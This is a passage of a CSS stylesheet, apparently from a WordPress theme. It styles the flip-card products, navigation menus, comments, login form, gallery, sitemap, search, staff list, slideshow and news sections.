	position:relative;
	margin:0px auto !important;
	float:none !important;
	width:70%;
}


.container.tablet #blog, 
.container.phone #blog {
	width:100%;
	margin-bottom:20px !important;
	clear:both;
}



.front {
    position:relative;
    float:left;
	width: 212px;
    height: 212px;
}
.back {
   z-index:1000;
   width: 200px;
   height: 200px;
   font-weight: 700;
   position: absolute;
   padding: 5px;
   overflow:hidden;
   -webkit-transform: rotateY(180deg);
   -moz-transform: rotateY(180deg);
   -o-transform: rotateY(180deg);
   transform: rotateY(180deg);
}

#back {
   width: 100%;
   height: 100%;  
}
.back a {
    text-decoration:none;
    font-size:17px;
    font-family:Arial, Helvetica, sans-serif;
    padding:5px;
    display:block;
}
.back p {
    padding:5px;
    margin:0;
    line-height:15px;
    font-size:12px;
}
.front img {
    border:0;
    position:absolute;
    padding: 5px;
}
.prod {
    height: 22px !important;
    bottom: 10px !important;
    right: 10px !important;
    font-weight: normal;
	letter-spacing: 0 !important;
	font-size: 16px !important;
}


/*flip*/
.flip-container {
   float: left;
   margin-right: 20px;
   margin-bottom: 20px;
   width: 212px;
   height: 212px;
   -webkit-perspective: 1000;
   -moz-perspective: 1000;
   -o-perspective: 1000;
   perspective: 1000;
   border: 1px solid #ccc;
}

.flip-container:hover .flipper,  
 .flip-container.hover .flipper {
   -webkit-transform: rotateY(180deg);
   -moz-transform: rotateY(180deg);
   -o-transform: rotateY(180deg);
   transform: rotateY(180deg);
}

.flipper {
	-webkit-transition: 0.6s;
	-webkit-transform-style: preserve-3d;
	-moz-transition: 0.6s;
	-moz-transform-style: preserve-3d;
    -o-transition: 0.6s;
	-o-transform-style: preserve-3d;
	transition: 0.6s;
	transform-style: preserve-3d;
    width:212px;
	position: relative;
}

.front, .back {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
	backface-visibility: hidden;
	position: absolute;
	top: 0;
	left: 0;
}

.front {
	width: 210px;
    height: 210px;
	z-index: 2;
	
}	
.product_main_div {
    margin-top:15px;
	display: inline-block;
}
.front img {
    width: 200px;
    height: 200px;
    top: 0px;
    left: 0px;
}

#our-staff li{
    margin: 2% 2% 0 0 !important;
}
.abaut_us_post{ 
	height: 205px !important;
	width: 200px !important;
}
#respond{
	clear: both;
}
#our-staff-wrapper{
	margin-top: 10px;
}

#our-staff-wrapper ul{
	list-style-type:none !important;
}
 
#our-staff-wrapper h3{
  background:rgba(213,214,215,0.2);
}

#our-staff li{
  background:rgba(226, 226, 226, 0.8) !important;
}



/*######################STYLE Narek########################*/

#slides-list{
	height:100% !important;
}
.title_href:hover{
	text-decoration:none;
}

#content.page  h3 {
	font-size:30px;font-weight:normal;
}
#content.page  h3  a, 
#content.page  h3  a:link,
#content.page  h3  a:visited,
#content.page  h3  a:hover,
#content.page  h3  a:focus,
#content.page  h3  a:active{
	text-decoration:none;
}


.top-nav-list{
	display:table;
}
.top-nav-list *,
.read_more{
	transition-property:background-color,color;
	transition-duration:0.5s;
}

div.top-nav-list > ul {
	list-style:none !important;
	display:table;
	height:100%;
	float:left;
	text-align:left;
	border-bottom: 1px solid #eeeeee;
}
 
.home div.top-nav-list > ul ,
.home #top-nav-list {
	border-bottom: 1px solid #000000 !important;
}
 
div.top-nav-list > ul > li {
	position:relative;
	float:left;
	min-height:65px;
	margin:0px 0px 0px 0px;
	border-right:1px solid rgba(250,250,250,0.4)
}

div.top-nav-list > ul > li.last {
	border:0px;
}

div.top-nav-list > ul > li > a,
div.top-nav-list > ul > li > a:link,
div.top-nav-list > ul > li > a:visited {
	display:block;
	padding:12px 10px 0px 10px;
	height:54px;
	font-size:25px;
}

div.top-nav-list > ul > li > a:hover,
div.top-nav-list > ul > li > a:focus,
div.top-nav-list > ul > li > a:active {
	text-decoration:none;
}


div.top-nav-list > ul > li ul {
	display:table;
	position:absolute;
	top:65px;
	left:0px;
	list-style:none !important;
	z-index:10;
	display:none;
}

div.top-nav-list > ul > li ul  li {
	position:relative;
	display:block;
	margin:0px 0px 0px 0px;
	font-size:12px;
}

div.top-nav-list > ul > li ul li a,
div.top-nav-list > ul > li ul li a:link,
div.top-nav-list > ul > li ul li a:visited   {
	display:block;
	height:25px;
	font-size:18px;
	padding:5px 20px 5px 20px;
	white-space:nowrap;
}

div.top-nav-list > ul > li ul li a:hover,
div.top-nav-list > ul > li ul li a:focus ,
div.top-nav-list > ul > li ul li a:active   {
	text-decoration:none;
}


.phone  div.top-nav-list > ul {
	position:relative;
	display:table;
	margin:0px;
	width:100%;
	float:none;
}

.phone  div.top-nav-list{
	width:100% !important;
}

.phone  div.top-nav-list > ul > li {
	position:relative;
	float:none;
	clear:both;
	padding:0px;
}


.phone  div.top-nav-list > ul  li.last {
	border-bottom:0px;
}
.phone  div.top-nav-list > ul > li.active {
	display:block;
}

.phone div.top-nav-list > ul > li a,
.phone div.top-nav-list > ul > li a:link,
.phone div.top-nav-list > ul > li a:visited {
	margin:0px;
}

.phone div.top-nav-list > ul > li:hover  a {
	background:none;
}

.phone div.top-nav-list > ul > li a:hover,
.phone div.top-nav-list > ul > li a:focus,
.phone div.top-nav-list > ul > li a:active {
	background:none;
}

.phone  div.top-nav-list > ul > li ul   {
	position:relative;
	display:none;
	top:0px;
	left:0px;
	margin:0px;
	width:100%;
	border-bottom:0px;
}


.phone  div.top-nav-list > ul > li.active ul  {
	display:table !important;
}

.phone  div.top-nav-list > ul > li ul li  a{
	font-size:25px;
}

#top-page .blog{
	float:left;
}

.children li,
.comments-template ol li{
	width: 100%;
}

.comments-template ol li:first-child{
	margin-top: 8px;
	margin-bottom:5px;
}

.gravatar{
	float: right;
}

.comments-template{
	clear: both;
	margin-top: 20px;
}

.comments-template ol ul{
	margin: 0;
}

.comments-template ol li{
	margin-top:5px;
	margin-bottom:10px;
	line-height: 18px;
}

.comments-template textarea{
	width:100%;
}

.wp-caption {
  background-color: #f3f3f3;
  border: 1px solid #ddd;
  border-radius: 3px;
  margin: 10px;
  padding-top: 4px;
  text-align: center;
}

#comment{
	height: 115px;
}

#commentform p{
	background-repeat: repeat-y;
	margin:10px 0;
}

.form-allowed-tags{
	font-size:12px !important;
}

#commentform label{
	display: none;
}

#comment{
	height: 115px !important;
}

#overlay{
	z-index: 9 !important;
}

#modal{
	z-index: 10;
}

.post-comments {
	margin: 0 0 40px 0;
}

.post-comments:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.post-comments h2, h3#comments-title {
	margin-bottom: 1em;
	font-size: 2.8em;
	color: #747474;
}

.comment:after, 
.trackback:after,
.pingback:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.pingback p, 
.trackback p {
	font-size: 1.1em;
	line-height: 1.5;
	color: #aaa;
}

.comment-avatar {
	width: 60px;
	float: left;
}

.comment-avatar img {
	width: 54px;
	padding: 2px;
	background: #fff;
	border: 1px solid #000;
}

.comment-author{
	padding:0px !important;
	color:#B9009C;
	text-transform:capitalize;
}

.comment-author img{
	width:74px;
	height:77px;
	padding:0px !important;	
}

.comment-body ul {
	margin: 0 0 1.4em 1.2em;
}

.children .comment-body{
	margin-top: 10px !important;
}

.comment-body li {
	font-size: 11px;
	line-height: 1.5;
}

.comment-body{
	float:left
}

.comment-body blockquote {
	margin-left: 30px;
	margin-bottom: 1.4em;
	padding-left: 15px;
	font-size: 11px;
	line-height: 1.5;
	border-left: 2px solid #E0E8EF;
}

.comment-body blockquote p {
	font-size: 1em;
}

.comment-meta {
	margin:0px;
	font-size: 1.1em;
	color:#FF69ED;
}


/*Author Comments*/
.bypostauthor .avatar {
	background:#542929;
}


.commentlist {
	list-style: none;
	margin: 10px 0 0 0 !important;
	padding: 5px 0 0 0 !important;
	border-top: 1px solid #d0d0d0;
}

.commentlist ol {
	list-style: decimal;
}

.commentlist li {
	margin: 0;
	margin-bottom: 10px !important;	
}

.commentlist h1,
.commentlist h2 ,
.commentlist h3,
.commentlist h4, 
.commentlist h5, 
.commentlist h6{
	line-height: 55px;	
}

.commentlist li cite {
	color: #111;
	font-size: 22px;
	font-style: normal;
	font-weight: 400;
}

.commentlist .children {
	list-style: none !important;
	list-style-type: none !important;
	margin-left: 10px;
	padding: 10px;
	clear: both;
	border-top: 1px solid #D0D0D0;
}

.commentlist .avatar {
	float: left;
	margin-right: 10px;
	padding: 0;
	vertical-align: middle;
}

.comment-author .fn {
	position:relative;
	font-weight: bold;
}

.comment-author .says {
	display:none;
	float:left;
	color: #999;
}

.comment-body .comment-meta {
	color: #999 !important;
	display: inline-block;
	margin: 0;
	padding: 0;
	text-align: left;
}

.comment-body .comment-meta a {
	font-size: 11px;
}

.comment-body {
	width:100%;
	clear: both;
	padding-left:6px;
	padding-top:5px;
	margin-bottom: 5px;
}

.phone .comment-body {
	padding-left:0px !important;
}

.comment-body .reply  {
	float:right !important;
}

.comment-body .reply  a {
	padding-bottom:15px;
	padding-top:10px;
}

.pingback, .trackback {
	list-style: none;
	margin: 20px 0;
}

.pingback cite, 
.trackback cite {
	font-style: normal;
}

#pings,
#comments {
	text-align: left;
}

h5#comments{
    font-size: 16px;
}

.logged-in-as{
	padding-bottom: 12px;
}

.comment-form-comment label{
	vertical-align:top !important;
	
}

.comment-form-comment{
	display: block;
	margin-right: 11px;
}

#respond h3 ,
#respond .comment-notes,
#respond .form-allowed-tags{
	color:#747474 !important;
}

#respond label {
	display: inline;
	color:#747474 !important;
}

#respond input[type="text"],
#respond input[placeholder],
#respond textarea,
#respond textarea[placeholder] {
	color:#5E5E5E !important;
	outline:none;
	resize:none;
}

#respond input[type="text"],
#respond textarea{
	height: 32px;
	padding: 5px 0px 5px 10px;
	font-size: 15px;
	border: 1px solid #E7E7E7;
}

#respond textarea{
	width: 90%;
}

.reply{
	clear: both;
	padding-bottom:3px;
	padding-top:3px;
	margin-right: 11px;
	margin-bottom: 5px;
	margin-top:5px;
}

.comment-reply-link{
	padding-right:12px;
	padding-left:12px;
}

.comments-template>#respond{
	display:table;
}

.form-submit #submit {
	margin-bottom:10px;
	position: relative;
	display: block;
	float: left;
	padding: 1px 15px 2px 15px;
	text-decoration: none;
	font-size: 15pt !important;
	font-weight: normal;
	cursor: pointer;
	border: none;
	text-align: center;
	margin-top: 10px;
	font-weight: normal !important;
	background-image: none !important;
	color: #fff !important;
}

#reply-title{
	line-height: 40px;
	margin-right:5px;
}

#reply-title small{
	font-size:15px;
	float:right;
	
}

#reply-title small{
	line-height: 1;
	margin-top: 7px;
	padding-bottom:7px;
	padding-top:3px;
}

#reply-title small a{
	font-size:12px;
	margin-left:11px;
	margin-right:12px;
	
}

.comment-reply-link{
	font-size:12px;
}

#respond{
	padding-left:6px;
	border-top: 1px;
	border-top-style: solid;
	border-top-color: #FFFFFF;
	
}

.comment-meta.commentmetadata{
	font-size:12px;
}

.comment-body>p{
	margin-right:25px;
}
.site-title-a{
	padding-top: 30px;
}

.site-title-a.phone
{
	max-width:100%;
	overflow:hidden;
	padding-top: 0px;
	background:none;
}

.container.phone #site-description-p{
	text-align:left;
	padding-left:10px;
	margin:0px;
}

#content #top-page .blog{
	min-height:245px;
	position: relative;
}

/*######################STYLE Sona########################*/


#log_in{
	min-height: 300px;
	width: 80%;
	margin: 0 auto;
	padding-top: 80px;
}

#loginform input[type="text"],
#loginform input[type="password"]{
	width: 98%;
	height: 2.5em;
	border: none;
	border: 1px solid #F1F1F1;
	padding-left: 5px;
}

#log_in div{
	width: 65%;
	margin: 0 auto;
	margin-bottom: 12px;
}

.nivo-thumbs-enabled{
	display:none !important
}	

.container.phone #loginform{
	background-size: 560px 250px !important;
}

.container.tablet #log_in{
	margin-left: 12.5% !important;
}

.container.tablet #loginform{
	background-size: 720px 290px !important;
}

.log-out{
	position: static !important;
	font-size: 18px !important;
	float:none !important;
	padding: 3px 10px 7px !important;
}

.log-in{
	width: 75px;
	float: right;
	cursor:pointer;
	border:none;
	font-size: 18px;
	padding: 3px 10px 6px;
}

.GalleryPost{
	padding: 0px !important;
	position: relative;
	float: left;
	margin-bottom: 35px;
	margin-right: 20px;
	clear: none !important;
	width: 205px;
}

.GalleryPost .caption {
	width: 100%;
	bottom: 45px;
	font-weight: 600;
	left: 0;
	display: none;
	filter: alpha(opacity=82);
	-moz-opacity: 0.9;
	opacity: 0.9;
	position: absolute;
	text-align: center;
}


 .zoom-icon{
   width: 50px !important;
	height: 50px !important;

}
.GalleryPost img {					
	width: 205px;
	height: 140px;
	margin-top: 5px;
}


h3.gallery-title a{
	font-size: 16px;
	font-weight: 700;
}

.gallery-caption{
	display:none;
}

.container.device{
	height:50px !important;
	border-top:0px !important;
}


/*##################Day News#####################*/

#news_page{
	width: 100%;
	float: left;
	border-bottom: #333333 solid 1px;
}

#news_page .day_news-post>img{
	width: 80px;
	height:70px;
	float: left;
	margin: 5px 5px 0 0;
}

#news_page .day_news-post{
	width: 210px;
	float: left;
	margin: 12px 0px 0px 0;
	padding: 0 15px 20px 0;
	border-bottom: 1px solid #EEE;
}

#news_page .day_news-post h3{
	font-weight:bold !important;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	font-size: 17px !important;
}

#news_categories .news_categories{
	float: left;
	width: 205px;
	margin: 19px 0px 0px 0;
	padding: 0 20px 3px 0;
	border-bottom: 1px solid #eee;
	min-height: 233px;
}

#news_categories .news_categories ul{
    list-style:none !important;
	line-height: 14px;
	padding-left:0 !important;
}

#news_categories .news_categories h3{
    font-size: 20px !important;
	font-weight: bold !important;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	margin-bottom: 12px;
}
#news_categories .news_categories .nw_posts h5{
    font-size:15px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	height: 30px;
}

#copyright{
	padding-left: 5px;
}

#top-nav-list > li ul{
	border-bottom:0px !important
}
/*######################STYLE Hakob########################*/



.tablet #blog,.phone #blog {
	width:100% !important;
}


#content.page  h3, #content h3{
	font-size:30px;
	font-weight:normal;
}

#content.page  h3  a, 
#content.page  h3  a:link,
#content.page  h3  a:visited,
#content.page  h3  a:hover,
#content.page  h3  a:focus,
#content.page  h3  a:active{
	text-decoration:none;
}

#inst_service li{
	width:50%;
	float:left;
}

#inst_service{
	padding-left:0 !important;
}


/*##########SITEMAP##########*/

.half-block {
	position:relative;
	width:50%;
	float:left;
}

.half-block h3 {
	margin:0px;
}

.half-block.sitemap > ul{
	margin:0px 0px 10px 20px !important;	
}

.half-block.sitemap ul{
	display:table;
	width:92%;
	list-style:none !important;
	margin:0px 0px 10px 0px;	
}

.sitemap-arrow{
	width: 17px;
	float: left;
	margin-top: 17px;
}

.arrow-right{
	width: 0;
	border-right: 5px solid transparent;
	border-top: 5px solid transparent;
	border-bottom: 5px solid transparent;
	margin-left: 6px;
}

.arrow-left{
	height: 0;
	width: 2px;
	float: left;
	margin-top: 3px;
}

.cont_sitemap ul li a{
	word-wrap: break-word;
	word-break: break-word;
}

.cont_sitemap ul{
	list-style:none !important;
}

.phone .cont_sitemap ul{
	margin:0 !important;
	padding:0 !important;
}

.phone .half-block {
	width:100%;
}

.phone .half-block h3 {
	text-align:center;
}

.phone .half-block.sitemap ul {
	text-align:center;
}

/*##############SEARCH#################33*/
.search .search-result-info {
	width:100%;
	margin:10px 0px 0px 0px;
	height:30%;
	background:rgba(150,150,150,0.2);
}

.search .search-result-info p {
	padding:5px 0px 0px 10px; 
}

.search .single-post {
	clear:both;
}

.search .single-post ul{
	margin:0px 0px 0px 10px;
	padding:0px;
}

.search .single-post div.clear{
	height:15px;
}



/*################ABOUT US##################*/

.single-page img {
	margin:0px 10px 10px 0px;
	max-width: 100%;
	height: auto;
}

.about_us_img img{
	float:left;
}

.phone #our-staff-wrapper {
	position:relative;
	width:100%;
	padding:0px !important; 
	height:auto;
}


#our-staff {
	display:table;
	width:100%;
	margin:10px 0px 20px 0px;
}

#our-staff li {
	float:left;
	width:21%;
	padding:0 1% 0 1%;
	margin:0 2% 0 0;
	height:200px;
	overflow:hidden;
	background:rgba(213,214,215,0.8);
}

#our-staff li .image-block {
	width:100%;
	height:150px;
	overflow:hidden;
}

#our-staff li .image-block img{
	width:100%;
	height:auto;
}

#our-staff li h4 {
	display:block;
	width:100%;
	font-size:25px;
	text-align:center;
	height:35px;
	margin:0px 0px 10px 0px;
	font-weight:normal;
	color:#0b2647;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}

#our-staff li span {
	position:relative;
	display:block;
	margin:-40px 0px 0px 0px;
	color:#747474;
	font-size:13px;
	height:39px;
	overflow:hidden;
	text-align:center;
	background:url(images/little.overflow.shadow.esiminchik.png) left top repeat-x;
}




.phone .staff-list {
	display:block;
	position:relative;
	overflow: hidden; 
	margin:0px auto;
	padding:0px;
	width:90%;
	height:220px;
}

.phone .staff-list-block {
	position: absolute; 
	left:0px;
	top:0px;
	height:220px;
	width:auto;
}

.phone .staff-list-block ul li {
	width:120px !important;
	margin: 0px 5px 0px 5px !important;
	padding:0px 5px 0px 5px !important;
}

.staff-button-left, 
.staff-button-right {
	position:absolute;
	top:10px;
	width: 5%;
	display: table-cell;
	vertical-align: middle;
	cursor: pointer; 
	height:200px;
	display:none;
}

.staff-button-left {
	left:0px;
}
.staff-button-right {
	right:0px;
}

.phone  .staff-button-left, 
.phone  .staff-button-right {
	display:block;
}

.phone .staff-button-left span ,
.phone .staff-button-right span{
	position:relative;
	display:block;
	margin-top:70px;
	height: 44px; 
	width:100%;
	text-indent:-9999px;
	float:left;
}

.phone .staff-button-right span {
	background-position:right bottom;
}


.staff-button-left  span {
	background: url(images/arrow-left-right.png) left top no-repeat;
}
.staff-button-right span {	
	background: url(images/arrow-left-right.png) left bottom no-repeat;
}

.page-links{
   margin: 14px 0;
   font-size: 17px;
   clear: both;
}	
.page-links-title, 
.page-links-number{
   margin-right: 5px;
}
.page-links-number{
   display: inline-block;
   width: 23px;
   text-align: center; 
}	


/*entry meta*/
.entry-meta{
	font-size: 17px;
	text-align: left;
	margin: 5px 0;
	clear:both;
	padding: 25px 0 5px;
	border-top: 1px solid #E7E7E7;
	letter-spacing: 0.8px;
}

.entry-meta-cat{
    margin: 5px 0;
    padding: 5px 0;
	font-size: 17px;	
	letter-spacing: 0.8px;
	line-height: 26px;
}

.sep{
   font-size: 16px;
   font-weight: 600;
   background-size: contain !important;
}

.sep.tag{
   background:url(images/tag.png) no-repeat;
   height:20px;
   width:20px;
   display:inline-block;
   margin-bottom: -4px;
   margin-right: 7px;
}

.sep.date{
   background:url(images/date.png) no-repeat;
   height:20px;
   width:20px;
   display:inline-block;
   margin-right: 7px;
}

.sep.author{
   background:url(images/author.png) no-repeat;
   height:20px;
   width:20px;
   display:inline-block;
   margin-right: 7px;
}

.sep.category{
   background:url(images/categories.png) no-repeat;
   height:20px;
   width:20px;
   display:inline-block;
   margin-right: 1px;
}

.categories-links, 
.tags-links, 
.author,
.entry-meta time{
   margin-right: 20px;
}

body.author .by-author{
	display:none;
}

/*navigation*/

.navigation{
  clear: both;
  font-size: 17px;
  font-weight: bold;
  margin: 15px 0;
}
.page-navigation{
  clear: both;
  font-size: 20px;
  background: none !important;
  margin: 10px 0 25px !important;
  display: block !important;
  word-break: break-all;
}
.page-navigation a[rel="next"],.page-navigation a:last-child{
  float:right;
}

#latest-news + .page-navigation{
   font-size: 16px;
   width: 97%;
}

.navigation a[rel="next"]{
  float:right;
}

.nav-previous {
float: left;
width: 50%;
}

.site-content nav {
clear: both;
line-height: 2;
overflow: hidden;
}

.nav-next {
float: right;
text-align: right;
width: 50%;
}

.post-password-form input[type="password"] {
	line-height: 24px;
	border: none;
}

.post-password-form input[type="submit"] {
	padding: 0 15px 2px 15px;
	text-decoration: none;
	font-size: 19px !important;
	cursor: pointer;
	border: none;
	text-align: center;
	font-weight: normal !important;
	position: relative;
	top: 2px;
}

/*search template*/
/* ----------------------- */

.searchback{
	margin:20px 0px 5px 0px;
}
.phone .searchback{
	width:98%;
	margin:0 auto;
}
.phone .searchbox_search{
    width: 68%;
}

.phone #searchsubmit{
    width: 80px;
}

.searchbox_search {
	color: rgb(111, 111, 111);
	width: 85%;
	height: 34px;
	padding: 3px 3px 3px 10px;
	border: none;
	background-color:#F1F1F1;
	float:left;
}

#searchsubmit {
	position:relative;
	height:40px !important;
	font-weight:bold;
	cursor: pointer;
	border: none;
	font-size: 17px !important;
	border:none; 
	width: 12%;
}

.haschild{
	z-index:11;
}

a {
	text-decoration:none;
	outline:none;
}

a:link, a:visited {
	text-decoration:none;
}
a:hover, a:focus, a:active {
	text-decoration:none;
}

:-webkit-input-placeholder {
	color: #373636;
	font-weight: normal;
}

:-moz-placeholder {
  color: #373636;
  font-weight: normal;
}

h1, h2, h3, h4, h5, h6, form, p, ul, ol, dl, li {
	margin:0px; padding:0px;
}
h2,.widget-area h3 {
	position:relative;
	margin:0px;
	font-size:35px;
	font-weight:normal;
}

address {
	font-style:normal;
}

object {
	outline:none;
}

.hide {display:none; }
.show {display:block;}
.clear {clear:both;}


header, #header {
	position:relative;
	width:100%;
}

#header-middle-block {
	border-bottom:1px solid #000;
	margin-bottom:3px;
}

#header-middle {
	position:relative;
	width:100%;
	clear:both;
	padding:12px 0px 12px 0px;
}


#logo {
	position:relative;
	float:left;
	max-width:300px;
}

#header-middle #logo {
	min-height:60px;
}

#logo img { 
	display:table;
	max-width:300px;
}

.advertismnet {
	background:#f5f5f5;
	display:table-cell;
	text-align:center;
	vertical-align:middle;
	font-size:40px;
	color:#cdcbcb;
}

#top-advertismnet {
	width:468px;
	height:60px;
	float:right;
}

#top-advertismnet img{
   width:100%;
   height:60px;
}

#bottom-advertismnet {
	display: block;
	position: relative;
	margin: 0px auto;
	margin-top: 30px;
	margin-bottom: 30px;
	width: 100%;
	max-width: 728px;
	height: 90px;
}

#bottom-advertismnet img{
   width:100%;
   height:90px;
}

.phone #top-advertismnet {
	width:98%;
}


/*#################NAVIGATION MENU######################*/
#header .phone-menu-block.phone  {
	position:relative;
	background-color: #000;
	border-top:0;
}

#header .phone-menu-block{
	border-top: 2px solid #000;
	position:relative;
	
}

.phone-menu-block.phone{
	height:50px;
}

#top-nav {
	position:relative;
	width:100%;
}


#top-nav > div > ul > li:last-child {
	border:0px;
}

#top-nav > div > ul > li > a,
#top-nav > div > ul > li > a:link,
#top-nav > div > ul > li > a:visited {
	display:block;
	margin:0px 0px 0px 0px;
	padding:20px 20px 0px 20px;
	font-size:23px;
}


#top-nav > div > ul > li > a:hover,
#top-nav > div > ul > li > a:focus,
#top-nav > div > ul > li > a:active, 
.top-nav-list>ul>li>a:hover,
.top-nav-list>ul>li>a:focus{
	background:url(images/arrow.up.png) center bottom no-repeat;
	height: 53px !important;
}

.top-nav-list> li.current-menu-item >a,
.top-nav-list> li.current_page_item> a,
.top-nav-list > ul >li.current_page_item > a,
.top-nav-list > ul >li.current-menu-item > a{
	height: 53px !important;
}

.phone #top-nav > div > ul > li > a:hover, 
.phone  #top-nav > div > ul > li > a:focus,
.phone  #top-nav > div > ul > li > a:active ,
.phone #top-nav > div > ul > li.active > a,
.phone #top-nav > div > ul > li.active > a:link,
.phone #top-nav > div > ul > li.active > a:visited,
.phone #top-nav > div > ul > li.active > a:hover,
.phone #top-nav > div > ul > li.active > a:focus,
.phone #top-nav > div > ul > li.active > a:active ,
.phone .top-nav-list>ul>li>a:hover, 
.phone .top-nav-list>ul>li>a:active,
.phone .top-nav-list>ul>li>a:focus,
.phone .top-nav-list > ul >li.current_page_item > a{
	border-bottom:0px !important;
}

.phone  .top-nav-list > li  > a:hover, 
.phone  .top-nav-list> ul > li > a:hover,
.phone .top-nav-list > ul >li.current-menu-item > a,
.phone .top-nav-list >li.current-menu-item > a,
.phone .top-nav-list > ul >li.current_page_item > a,
.phone .top-nav-list > li.current_page_item > a,
.phone #top-nav > div > ul > li.active > a,
.phone #top-nav > div > ul > li.active > a:link,
.phone #top-nav > div > ul > li.active > a:visited,
.phone #top-nav > div > ul > li.active > a:hover,
.phone #top-nav > div > ul > li.active > a:focus,
.phone #top-nav > div > ul > li.active > a:active, 
.phone .top-nav-list>ul>li>a:hover,.phone .top-nav-list>ul>li>a:focus {
	background:none;

}

 .top-nav-list > li  > a:hover,  
 .top-nav-list> ul > li > a:hover,
 .top-nav-list > ul >li.current-menu-item > a,
 .top-nav-list >li.current-menu-item > a,
 .top-nav-list > ul >li.current_page_item > a,
 .top-nav-list > li.current_page_item > a{
	border-bottom:1px solid #000;
	background:url(images/arrow.up.png) center bottom no-repeat;
}

#top-nav > div > ul > li.active > a,
#top-nav > div > ul > li.active > a:link,
#top-nav > div > ul > li.active > a:visited,
#top-nav > div > ul > li.active > a:hover,
#top-nav > div > ul > li.active > a:focus,
#top-nav > div > ul > li.active > a:active, 
.top-nav-list>ul>li>a:hover,
.top-nav-list>ul>li>a:focus {
	background:url(images/arrow.up.png) center bottom no-repeat;
	border-bottom:1px solid #000;
	height: 53px;
}

#top-nav > div > ul > li ul {
	display:table;
	position:absolute;
	top:74px;
	left:0px;
	list-style:none !important;
	z-index:101;
	display:none;
	padding:0px 0px 0px 0px;
}

#top-nav > div > ul > li ul  li {
	position:relative;
	display:block;
	margin:0px;
	padding:0px 7px 0px 7px;
	font-size:20px;
}

#top-nav > div > ul > li ul li a, 
#top-nav > div > ul > li ul li a:link, 
#top-nav > div > ul > li ul li a:visited   {

	display:block;
	padding:7px 25px 0px 5px !important;
	height:33px;
	font-size:18px;
	white-space:nowrap;
}

#top-nav > div > ul > li ul li:first-child > a {
	border-top:0px !important;
}

#top-nav > div > ul > li ul ul {
	top: 0px;
	left:100%;
} 


/*###########SLIDESHOW##########*/


#slideshow {
	position:relative;
}

#slides-list {
	height:100%;
}

#slideshow .nivo-caption {
	position:absolute;
	right:10%;
	bottom:30%;
	width:20%;
	height:40%
}

#slideshow .nivo-prevNav,
#slideshow .nivo-nextNav {
	display:block;
	width:10px;
	height:20px;
	text-indent:-9999px;
	
}

#slideshow .nivo-prevNav {
	padding:0px 0px 0px 5%;
	background:url(images/arrow-left-right-black.png) right bottom no-repeat;
}

#slideshow .nivo-nextNav {
	padding:0px 5% 0px 0px;
	background:url(images/arrow-left-right-black.png) left top no-repeat;
}

#slideshow  .nivo-controlNav{
	display:none !important;
}


/*#############################MAIN#################################*/

#content {
	position:relative;
	text-align:left;
}

#content .content-inner-block {
	clear:both;
	position:relative;
	margin:5px 0px 0px 0px; 
}



/*###########TOP POSTS##########*/


#top-posts {
	width:100%;
	margin-top:10px !important;
}

#top-posts-list {
	position:relative;
	display:table;
	width:100%;
	list-style:none !important;
	margin-top:-5px;

}

#top-posts-list li {
	position:relative;
	display:block;
	max-height:185px;
	width:100% !important;
	text-align:left;
	overflow:hidden;
	clear:both;
	margin:10px 0px 0px 0px;
}

#top-posts-list li:first-child {
	margin-top:0px !important;
}


#top-posts-list li div.image-block, 
.blog-post .image-block{
	float:left;
	margin:0px 20px 20px 0px;
	border-radius:3px;
}

.small_shrifts .blog-post .image-block{
	float:none;
}

#top-posts-list li div.image-block a {
	/*width:300px;*/
}

#top-posts-list li div.image-block img {
	width:300px;
	height:100%;
}

#top-posts-list li div.text {
	overflow:hidden;
	padding-right: 5px;
}

#top-posts-list li div.image-block .post-date, 
.blog-post .post-date{
    position: absolute;
	width: 50%;
	text-align: center;
	font-size: 19px;
	line-height: 22px;
	padding: 2px 0px;
}

.blog_body #blog, 
.home  #blog{
  margin-top: 10px;
}

.phone #top-posts-list li div.image-block .post-date{
	width: 88%;
}

.home-post-date{
	margin:10px 0;
}

.phone #top-posts-list li a .heading{
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}

.image-block{
	position:relative;
}

#top-posts-list li h3 {
	font-size:25px;
	padding:0px;
	font-weight:normal;
	text-align:right;
}

#top-posts-list li div.text  p {
	margin:0px;
	text-align:right;
}

#top-posts-list-nav-block {
	display:none;
	height:23px;
	background:rgba(215,215,215,0.8);
	margin-top:-6px;
}

.top-posts-left, .top-posts-right {
	display:none;
}


/*##################latest-news###############*/

#latest-news {
	position:relative;
	float:left;
	width:100%;	
	margin-top: 20px !important;
	margin-bottom:10px !important;
}

.tablet #content, 
.phone #content {
	width:100% !important;
}
 
#latest-news  h2 {
	font-size:40px;
	padding:0px;
	margin:0px 0px 10px 0px;
	font-weight:normal;
	text-align:center;
}

#latest-news  .latest-news-post ul {
	/*display:table;*/
	width:100%;
	list-style:none !important;
	padding-left:0 !important;
}

.latest-news-post ul li div.image-block{
	position: relative;
	width: 140px;
	float: left;
	margin: 0px 10px 0px 0px;
	overflow:hidden;
}

.phone .latest-news-post ul li div.image-block{
	margin-right:20px;
}

.latest-news-post ul li div.image-block .post-date{
	position: absolute;
	right: 0px;
	width: 26px;
	text-align: center;
	height: 100px;
	font-size: 13px;
}

.text-block{
	text-align:right;
}

.phone .text-block{
	text-align:left;
}

#latest-news  .latest-news-post > ul li {
	width:47%;
	float:left;
	margin:0px 3% 10px 0px;
	height:105px;
	overflow:hidden;
}

#latest-news  .latest-news-post > ul li img { 
	width: 115px !important;
	height: 100px !important;
}

#latest-news  .latest-news-post > ul li h3 {
	font-size:16px;
	font-weight:bold;
	text-align:right;
}

#latest-news  .latest-news-post > ul li p {
	text-align:right;
}

#latest-news  .latest-news-post > ul li span.date {
	display:block;
	text-align:right;
	color:#5a5a5a;
}

/*#####################Most Popular######################*/

.mpopular-post {
	position:relative;
	padding:0px 0px 10px 0px;
	width: 30%;
    float: left;
	margin-right: 3%;
}
.mpopular-post img {								
	width: 100%;
    height: 140px;	
}	

.mpopular-post h3 {
	margin-bottom: 7px;
    font-size: 20px;
}

.mpopular-post p {
	text-align:justify;
}

.mp_posts{
    list-style:none !important;
	padding-left:0 !important;
}

.mp_posts img{
    height:150px;
	width: 210px;
